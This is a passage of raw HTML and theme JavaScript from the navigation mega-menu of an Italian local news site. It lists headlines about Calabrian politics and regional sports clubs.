<\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/caccia-giannetta-stop-alle-aggressioni-e-una-nuova-legge-per-tutelare-chi-presidia-il-territorio/"  rel="bookmark" class="td-image-wrap " title="Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio" ><img class="entry-thumb" src="[data-uri]" alt="Domenico Giannetta" title="Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_124025075-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/caccia-giannetta-stop-alle-aggressioni-e-una-nuova-legge-per-tutelare-chi-presidia-il-territorio/"  rel="bookmark" title="Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio">Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria/"  rel="bookmark" class="td-image-wrap " title="Statale 106 e Alta Velocità: Salvini annuncia investimenti record per la Calabria" ><img class="entry-thumb" src="[data-uri]" alt="" title="Statale 106 e Alta Velocità: Salvini annuncia investimenti record per la Calabria" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/salvini-statale-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria/"  rel="bookmark" title="Statale 106 e Alta Velocità: Salvini annuncia investimenti record per la Calabria">Statale 106 e Alta Velocità: Salvini annuncia investimenti record per la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo/"  rel="bookmark" class="td-image-wrap " title="Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6400-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo/"  rel="bookmark" title="Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;">Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate/"  rel="bookmark" class="td-image-wrap " title="Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate/"  rel="bookmark" title="Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»">Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la 